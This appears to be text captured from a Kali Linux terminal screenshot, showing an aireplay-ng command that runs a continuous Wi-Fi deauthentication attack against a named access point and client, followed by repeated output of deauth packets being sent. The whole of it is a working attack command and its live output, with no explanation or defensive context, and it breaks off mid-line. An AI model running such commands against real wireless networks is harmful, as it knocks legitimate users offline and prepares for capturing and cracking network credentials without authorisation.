 root@kali: ~
File Edit Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# aireplay-ng --deauth 0 -a 08:7A:4C:83:0C:E0 -c 00:17:C4:19
:85:46 --ignore-negative-one mon0
11:23:29  Waiting for beacon frame (BSSID: 08:7A:4C:83:0C:E0) on channe
l -1
11:23:37  Sending 64 directed DeAuth. STMAC: [00:17:C4:19:85:46] [ 0| 0
 ACKs]
11:23:38  Sending 64 directed DeAuth. STMAC: [00:17:C4:19:85:46] [ 0| 0
 ACKs]
11:23:38  Sending 64 directed DeAuth. STMAC: [00:17:C4:19:85:46] [ 0| 0
 ACKs]
11:23:39  Sending 64 directed DeAuth. STMAC: [00:17:C4:19:85:46] [ 0| 0
 ACKs]
11:23:39  Sending 64 directed DeAuth. STMAC: [00:17:C4:19:85:46] [ 0| 0
 ACKs]
11:23:40  Sending 64 directed DeAuth. STMAC: [00:17:C4:19:85:46] [ 0| 0
 ACKs]
11:23:40  Sending 64 directed DeAuth. STMAC: [00:17:C4:19:85:46] [ 0| 0